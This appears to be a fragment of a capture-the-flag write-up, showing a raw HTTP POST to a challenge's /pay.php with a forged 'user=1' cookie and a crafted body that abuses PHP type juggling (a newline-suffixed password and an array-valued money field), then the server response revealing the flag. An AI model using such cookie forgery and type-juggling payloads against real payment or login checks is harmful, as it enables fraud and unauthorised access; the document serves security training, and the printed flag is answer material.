 POST /pay.php HTTP/1.1
Host: e1257903-e571-4cdf-9d74-69f591a33341.node3.buuoj.cn
User-Agent: python-requests/2.22.0
Accept: */*
Cookie: user=1
Connection: close
Content-Length: 33
Content-Type: application/x-www-form-urlencoded
password=404%0a&money[]=100000000
<h3>attention</h3>
you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{80d42723-7843-4a9f-a710-a05aff32afc6}
</br>
</p>
</d
</section>